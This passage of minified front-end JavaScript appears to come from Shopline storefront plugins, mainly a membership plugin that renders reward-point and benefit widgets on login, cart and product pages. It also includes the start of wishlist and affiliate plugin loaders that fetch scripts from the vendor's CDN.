se=Qe.tokenize(Ze.tokenize(Ce.tokenize(se.replace("`","%60")))),Xe.transformDirInUrl&&(se=se.replace(ce,"$1"+a).replace(oe,"$1ltr").replace(F,"rtl")),Xe.transformEdgeInUrl&&(se=se.replace(re,"$1"+a).replace(x,"$1left").replace(F,"right")),se=se.replace(N,"$1"+a).replace(j,"$1ltr").replace(F,"rtl").replace(Z,"$1"+a).replace(y,"$1left").replace(F,"right").replace(le,"$1$2"+a).replace(ne,"$1$2e-resize").replace(F,"w-resize").replace(pe,vt).replace(we,ze).replace(Lt,$r).replace(Se,$r).replace(Ct,ze).replace(Pe,Hr).replace(He,Hr).replace(De,"$1$2$3$8$5$6$7$4$9").replace(Be,"$1$2$3$8$5$6$7$4$9").replace(ae,ee).replace(Te,ee),se=Ce.detokenize(Ze.detokenize(Qe.detokenize(se))),se}}}r=new i,e.exports?t.transform=function(a,o,s){var u;return typeof o=="object"?u=o:(u={},typeof o=="boolean"&&(u.transformDirInUrl=o),typeof s=="boolean"&&(u.transformEdgeInUrl=s)),r.transform(a,u)}:typeof window<"u"&&(window.cssjanus=r)})(xo,xo.exports);Object.defineProperty($n,"__esModule",{value:!0});$n.STYLIS_PROPERTY_CONTEXT=void 0;var Vp=xo.exports,Gp=Wp(Vp);function Wp(e){return e&&e.__esModule?e:{default:e}}var zp={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},Zp=$n.STYLIS_PROPERTY_CONTEXT=zp.PREPARATION;function bc(e,t){if(e===Zp)return Gp.default.transform(t)}Object.defineProperty(bc,"name",{value:"stylisRTLPlugin"});var qp=$n.default=bc;const Tc=()=>{const{locale:e}=ei(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return Ln(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[qp]:[]}},Xp=()=>{const{isMobile:e}=_c(),{isRTL:t}=Tc(),{showApp:r,onAppShow:n}=$t(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:u,entryIconStyle:c,closeIconStyle:d}=Up(),l=d3(()=>n(!0),ar.ENTER_CLICK),{theme:f}=gi(),{tr:p}=Br();c8(ar.ENTER_VIEW);const h=Le(()=>{const L=u===tr.ICON_TEXT;return s?_(a8,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(Z6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,u,e,f==null?void 0:f.iconTextColor,t]);return _(Je,{children:[_(o8,{showApp:r,onClick:l,isMobile:e,style:c,children:[!!a&&h,!!i&&_(i8,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(s8,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ke=({id:e,selector:t,position:r})=>{var i,a,o,s,u,c;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((c=(u=document.querySelector(t))==null?void 0:u.appendChild)==null||c.call(u,n)),n},Bo=Ue(()=>J(()=>import("./BenefitWidget-chunk-d904ffa7.js"),["BenefitWidget-chunk-d904ffa7.js","index-777d6997.js","index-chunk-739405c2.js","index.style-chunk-655a03b5.js","index-chunk-5e685483.js","ArrowIcon-chunk-3bd9a56c.js","index-chunk-ad1b92a9.js","useLevel-chunk-bd764bb7.js","usePoint-chunk-25b232da.js","index-chunk-4b15f985.js","birthday-mark-chunk-6ea86b7f.js","index-chunk-d69b2ddd.js"])),kr="member-plugin-branding-widget",Kp=e=>{let t=kr;if(e===H.CART&&(t=`${kr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ke({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ke({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(_t){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ke({id:t,position:"appendChild",selector:r})}return Ke({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ke({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},la=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const C=Kp(e);let v=C;if(C.children){const b=document.createElement("div");b.className="member-plugin-branding-widget-container",C.appendChild(b),v=b}n(b=>({...b,[e]:v})),[H.SIGN_IN,H.SIGN_UP].includes(e)?C.style.cssText="margin: 32px 0":H.CART===e?C.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?_t?C.style.cssText="margin: 0 0":C.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(C.style.cssText="margin: 20px 0")}return()=>{var C,v,b,M,D;((C=r==null?void 0:r[e])==null?void 0:C.classList.contains("member-plugin-branding-widget-container"))&&((v=r==null?void 0:r[e])==null?void 0:v.parentNode)&&((D=(M=(b=r==null?void 0:r[e])==null?void 0:b.parentNode)==null?void 0:M.remove)==null||D.call(M)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=Le(()=>{var m,g;return!t&&_t&&e===H.CART&&((g=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:g[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),u=ve(),c=tt(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${kr}-cart`);g&&!C&&o(v=>v+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(u.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),u.current.observe(m,{childList:!0,subtree:!0})),()=>{u.current&&u.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Bo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},da=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),Jp=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=da(`${kr}-login`,"#login-modal-signIn .customer__title"),l=da(`${kr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Bo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Bo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[$e.EmbeddedPoint,$e.EmbeddedBenefit].includes(r)&&_(la,{pageAlias:e,isPreview:t}):_(Je,{children:[_(la,{pageAlias:e,isPreview:t}),u]}):t?null:u},Ho=Ue(()=>J(()=>import("./PointWidget-chunk-0308cc76.js"),["PointWidget-chunk-0308cc76.js","index-777d6997.js","index-chunk-739405c2.js","index.style-chunk-655a03b5.js","index-chunk-5e685483.js","ArrowIcon-chunk-3bd9a56c.js","usePoint-chunk-25b232da.js","point-chunk-438c6d79.js","customer-chunk-20890a92.js"])),Yr="member-plugin-branding-widget",Qp=(e,t)=>{let r=Yr;if(e===H.PRODUCTS_DETAIL&&(r=`${Yr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ke({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ke({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(_t){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ke({id:r,position:"appendChild",selector:n})}return Ke(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",We.LOGIN,H.SIGN_UP+"",We.REGISTER,H.CART+"",We.ORDER_PAID,H.PRODUCTS_DETAIL+"",We.ORDER_PAID;const _a=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g,C;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const v=Qp(e,(C=m[e])==null?void 0:C.displayLocation);let b=v;if(v.children){const M=document.createElement("div");M.className="member-plugin-branding-widget-container",v.insertBefore(M,v.firstChild),b=M}if(n(M=>({...M,[e]:b})),[H.SIGN_IN,H.SIGN_UP].includes(e))v.style.cssText=`${v.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)v.style.cssText=`${v.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const M=_t?0:15;v.style.cssText=`${v.style.cssText}margin-top: ${M}px;margin-bottom: ${M}px;display: block;`}}return()=>{var v,b,M,D,$;((v=r==null?void 0:r[e])==null?void 0:v.classList.contains("member-plugin-branding-widget-container"))&&((b=r==null?void 0:r[e])==null?void 0:b.parentNode)&&(($=(D=(M=r==null?void 0:r[e])==null?void 0:M.parentNode)==null?void 0:D.remove)==null||$.call(D)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),u=Le(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;return!t&&_t&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),c=tt(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${Yr}`);g&&!C&&o(v=>v+1)},[u,e]);if(Q(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[u,c]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Ho,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},fa=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),em=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=fa(`${Yr}-login`,"#login-modal-signIn .customer__title"),l=fa(`${Yr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Ho,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Ho,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[$e.EmbeddedPoint,$e.EmbeddedBenefit].includes(r)&&_(_a,{pageAlias:e,isPreview:t}):_(Je,{children:[_(_a,{pageAlias:e,isPreview:t}),u]}):t?null:u},tm=Ue(()=>J(()=>import("./index-chunk-fbfff52c.js"),["index-chunk-fbfff52c.js","index-777d6997.js","index-chunk-95c16637.js","index-chunk-16528786.js","index-chunk-5d662004.js","index-chunk-9c59af43.js","CopyIcon-chunk-d9d22d37.js","useDate-chunk-cdc36b6c.js","useAddToCart-chunk-319992eb.js","useReferral-chunk-3d406ce5.js","usePoint-chunk-25b232da.js","customer-chunk-20890a92.js"])),rm=Ue(()=>J(()=>import("./index-chunk-c779ab01.js"),["index-chunk-c779ab01.js","index-777d6997.js","index-chunk-d6842589.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-56f6a2fc.js","index-chunk-71efdb6d.js","useEffectWithTarget-chunk-60238402.js","index.style-chunk-655a03b5.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-a2edd00f.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-b038e7a4.js","PaymentMethodCheckIcon-chunk-0d0749cf.js","index-chunk-16528786.js","index-chunk-bcdbd18a.js","jquery-chunk-5b5fbf5e.js","index-chunk-0327635d.js","useCustomUrl-chunk-db207c52.js","productUrl-chunk-d7df1dac.js","index-chunk-9033a7c7.js","isNil-chunk-db84ea4a.js","useDate-chunk-cdc36b6c.js","index-chunk-3563f7b0.js","usePoint-chunk-25b232da.js","useLevel-chunk-bd764bb7.js","index-chunk-9c59af43.js","text.style-chunk-9e8f4061.js","index-chunk-5e685483.js","MemberCenterPopupCloseIcon-chunk-44c7b8df.js","ArrowIcon-chunk-3bd9a56c.js","index-chunk-38e3b554.js","index-chunk-7de29b1f.js","RightArrowIcon-chunk-63a6e1cb.js","useRewardDataV2-chunk-6aefc782.js","useThrottle-chunk-02f065f0.js","eventbus-chunk-d6b8236a.js","point-chunk-438c6d79.js","index-chunk-df1f9b23.js","FinishIcon-chunk-f0342ef5.js","useEarnLabel-chunk-9396d6cb.js","gift-chunk-b63d0628.js","error-chunk-260d6b29.js","index-chunk-6ad787c7.js","index-chunk-cfbf1904.js","index-chunk-bd77c9fb.js","giftCard-chunk-966489f2.js","index-chunk-14093831.js","useInfiniteScroll-chunk-a0ed8746.js","referral-chunk-117a2fde.js","useReferral-chunk-3d406ce5.js","themeUtil-chunk-ba2796e9.js","CopyIcon-chunk-d9d22d37.js","useShoppingGold-chunk-c5137265.js","index-chunk-4b15f985.js","useAddToCart-chunk-319992eb.js","index-chunk-0cb1d1b5.js","useShowExchangeModuleConfig-chunk-b9c33d31.js","user-chunk-cda13ce3.js","useCenterTheme-chunk-1440af87.js"])),nm=Ue(()=>J(()=>import("./index-chunk-cb188b70.js"),["index-chunk-cb188b70.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js","index-chunk-bcdbd18a.js","ArrowIcon-chunk-3bd9a56c.js","useTouch-chunk-56f6a2fc.js","index-chunk-71efdb6d.js","useEffectWithTarget-chunk-60238402.js","user-chunk-cda13ce3.js","useThrottle-chunk-02f065f0.js","index-chunk-38e3b554.js","giftCard-chunk-966489f2.js","useCenterTheme-chunk-1440af87.js"])),om=Ue(()=>J(()=>import("./index-chunk-d27fca30.js"),["index-chunk-d27fca30.js","index-777d6997.js","ArrowIcon-chunk-3bd9a56c.js","useLevel-chunk-bd764bb7.js","usePoint-chunk-25b232da.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-d7df1dac.js"])),im=Ue(()=>J(()=>import("./MemberPricePanel-chunk-b550f0a8.js"),["MemberPricePanel-chunk-b550f0a8.js","index-777d6997.js","index.style-chunk-a0479bd4.js","index-chunk-38e3b554.js","useEffectWithTarget-chunk-60238402.js"])),am=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),sm=Ue(()=>J(()=>Promise.resolve().then(()=>l6),void 0)),cm=Ue(()=>J(()=>import("./index-chunk-af06aed6.js"),["index-chunk-af06aed6.js","index-777d6997.js","index-chunk-bcdbd18a.js","useLevel-chunk-bd764bb7.js","usePoint-chunk-25b232da.js","useBuyNow-chunk-a2edd00f.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-b038e7a4.js","PaymentMethodCheckIcon-chunk-0d0749cf.js","index-chunk-16528786.js","jquery-chunk-5b5fbf5e.js","index-chunk-0327635d.js","useCustomUrl-chunk-db207c52.js","productUrl-chunk-d7df1dac.js","isNil-chunk-db84ea4a.js"])),um=Ue(()=>J(()=>import("./index-chunk-90433178.js"),["index-chunk-90433178.js","index-777d6997.js","index-chunk-a5c902c6.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-25b232da.js","point-chunk-438c6d79.js","themeUtil-chunk-ba2796e9.js","index-chunk-bcdbd18a.js","index-chunk-16528786.js","text.style-chunk-9e8f4061.js","index-chunk-5e685483.js","useShowExchangeModuleConfig-chunk-b9c33d31.js","useHomeData-chunk-7d733226.js"])),lm=Ue(()=>J(()=>import("./index-chunk-3c3a3108.js"),["index-chunk-3c3a3108.js","index-777d6997.js","index-chunk-a5c902c6.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-25b232da.js","point-chunk-438c6d79.js","themeUtil-chunk-ba2796e9.js","index-chunk-bcdbd18a.js","index-chunk-16528786.js","text.style-chunk-9e8f4061.js","index-chunk-5e685483.js","useShowExchangeModuleConfig-chunk-b9c33d31.js","useHomeData-chunk-7d733226.js"])),dm=M5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&hr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,_m="member-system-plugin",fm=e=>{var R,O,w,Y,F,z,ie,k,N,j,Z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:u}=$t(),{showEntryIcon:c}=uf(),[d,l]=te(null),[f,p]=te((O=(R=e==null?void 0:e.options)==null?void 0:R.isPreview)!=null?O:!1),{tr:h}=Br(),{theme:L}=gi(),{getNudgeSwitch:m,nudgeVisible:g,nudgeType:C,setNudgeVisible:v}=Pf({isPreview:r,previewData:(w=e==null?void 0:e.options)==null?void 0:w.previewData}),{sharedState:b}=Ye(),M=((Y=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:Y.template)==="custom";Q(()=>vf(h),[h]),Q(()=>{var y;(e==null?void 0:e.options)&&!((y=e==null?void 0:e.options)!=null&&y.isPreview)&&(async()=>{try{await u(),await a(),await m()}catch(x){uu.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{setTimeout(()=>{p(!0)},800)}})()},[m,a,e==null?void 0:e.options,(F=e==null?void 0:e.options)==null?void 0:F.isPreview,u]),Q(()=>{r&&n.page&&o()},[r,n.page]);const D=tt((y,re)=>{y&&Gt.push({name:y,params:re}),s(!0)},[s]),$=Le(()=>t||c||C,[t,c,C]);Q(()=>{let y;return $&&!d&&(y=document.createElement("div"),y.id=_m,y.className="notranslate",document.body.appendChild(y),l(y)),()=>{d&&(l(null),y==null||y.remove())}},[d,$]);const U=Le(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(ot)&&i,[i]),B=Le(()=>{var y,re;return ot===H.PRODUCTS_DETAIL&&((re=(y=b==null?void 0:b.homeData)==null?void 0:y.giftCardUserCenterResponse)==null?void 0:re.giftCardSwitchStatus)},[(ie=(z=b==null?void 0:b.homeData)==null?void 0:z.giftCardUserCenterResponse)==null?void 0:ie.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},X=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(N=G[ot])!=null?N:ot,A=(j=e.options.previewData)==null?void 0:j.componentName,T=(Z=Oa())==null?void 0:Z.memberSa,E=()=>{var y;if(r&&A===$e.EmbeddedMemberPriceForm&&((y=e.options.previewData)==null?void 0:y.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(X)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const re=M?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return X===H.PRODUCTS?_(am,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:re,isPreview:!0}):Wt(_(im,{price:5900,showLink:X!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:X===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),re)}else if(X===H.CART&&M)return Wt(_(sm,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(Ef,{openPanel:D,children:[_(E5,{theme:L,children:[_(dm,{isMemberPluginPage:T}),_(Xt,{rootNode:d,children:_(Li.Consumer,{children:()=>_(Je,{children:[_(t8,{}),(c||t)&&f&&_(Xp,{}),C&&_(tm,{visible:g,nudgeType:C,onClose:()=>v(!1)})]})})}),f&&_(em,{isPreview:r,pageAlias:X,componentName:A}),f&&_(Jp,{isPreview:r,pageAlias:X,componentName:A}),_(Q6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(ot)&&i&&_(om,{})]}),!r&&_(Je,{children:[U&&_(rm,{}),B&&_(nm,{}),f&&_(C6,{loaded:f})]}),E(),_(cm,{isPreview:r,pageAlias:X}),!r&&X===H.CART&&_(um,{}),!r&&X===H.CHECKOUT&&_(lm,{})]})},Xm=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Tc();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{lu()&&(Mu(),(async()=>(await Eu(),du.registerEventName([_u.skuChanged])))())},[]),_(F5,{children:_(Os.Provider,{value:As,children:_(b0,{children:_(_5,{stylisPlugins:r,children:_(fm,{...e})})})})})};export{Tf as $,Xm as A,ym as B,Hn as C,Br as D,Ye as E,Ue as F,ar as G,d8 as H,Hp as I,Bn as J,wm as K,Gt as L,l3 as M,q as N,u3 as O,Um as P,jt as Q,tp as R,Mt as S,Kr as T,xr as U,ms as V,H5 as W,mn as X,Ns as Y,Z8 as Z,sr as _,bt as a,ka as a$,If as a0,hr as a1,_r as a2,Cf as a3,ei as a4,hm as a5,M5 as a6,E5 as a7,K5 as a8,O1 as a9,Nm as aA,Ao as aB,B1 as aC,Q9 as aD,nf as aE,Sm as aF,X8 as aG,Tm as aH,J8 as aI,r_ as aJ,ri as aK,Mo as aL,Qt as aM,pr as aN,it as aO,Cn as aP,c8 as aQ,$m as aR,Om as aS,Pm as aT,ds as aU,I0 as aV,ue as aW,Au as aX,In as aY,gu as aZ,mu as a_,vm as aa,Xt as ab,Cm as ac,R5 as ad,Ei as ae,Gm as af,h1 as ag,Me as ah,_c as ai,gi as aj,Tc as ak,z8 as al,T6 as am,I6 as an,O6 as ao,D6 as ap,Vt as aq,km as ar,Rm as as,We as at,Ym as au,Q8 as av,q8 as aw,K8 as ax,d3 as ay,Wm as az,rs as b,Cu as b0,wt as b1,bm as b2,gm as b3,vi as b4,W as b5,Lm as b6,Dm as b7,u6 as b8,ra as b9,$t as ba,Em as bb,Yt as bc,Am as bd,Mm as be,Zm as bf,Ke as bg,v6 as bh,cc as bi,Mc as bj,X9 as bk,zm as bl,qm as bm,Ae as bn,jm as bo,Vm as bp,xm as bq,Im as br,Bm as bs,aa as bt,Hm as bu,Ka as c,p1 as d,Go as e,ss as f,Ht as g,mr as h,i0 as i,gs as j,Tn as k,ii as l,It as m,dn as n,_ as o,Qa as p,C_ as q,g_ as r,L_ as s,qa as t,ja as u,M_ as v,qe as w,lc as x,Ee as y,uc as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025120804092525/wishlist-plugin/entry.js
body_size: 569
content:
(function(n,o,i){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(i)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025120804092525/wishlist-plugin/index-4600aabd.js","https://cdn.myshopline.com/t/layout/plugin/2025120804092525/wishlist-plugin/polyfills-legacy-982fd718.js","https://cdn.myshopline.com/t/layout/plugin/2025120804092525/wishlist-plugin/index-legacy-c3feaa6a.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025121209303232/affiliate-plugin/index-e7478886.js
body_size: 4166
content:
function Oe(){import("data:text/javascript,")}const ne=function(){const r=document.createElement("link").relList;return r&&r.supports&&r.supports("modulepreload")?"modulepreload":"preload"}(),te=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025121209303232/affiliate-plugin/"+e},O={},A=function(r,n,i){if(!n||n.length===0)return r();const t=document.getElementsByTagName("link");return Promise.all(n.map(o=>{if(o=te(o),o in O)return;O[o]=!0;const a=o.endsWith(".css"),c=a?'[rel="stylesheet"]':"";if(!!i)for(let u=t.length-1;u>=0;u--){const g=t[u];if(g.href===o&&(!a||g.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${o}"]${c}`))return;const l=document.createElement("link");if(l.rel=a?"stylesheet":ne,a||(l.as="script",l.crossOrigin=""),l.href=o,document.head.appendChild(l),a)return new Promise((u,g)=>{l.addEventListener("load",u),l.addEventListener("error",()=>g(new Error(`Unable to preload CSS for ${o}`)))})})).then(()=>r())};/*! js-cookie v3.0.1 | MIT */function w(e){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var i in n)e[i]=n[i]}return e}var oe={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function m(e,r){function n(t,o,a){if(!(typeof document>"u")){a=w({},r,a),typeof 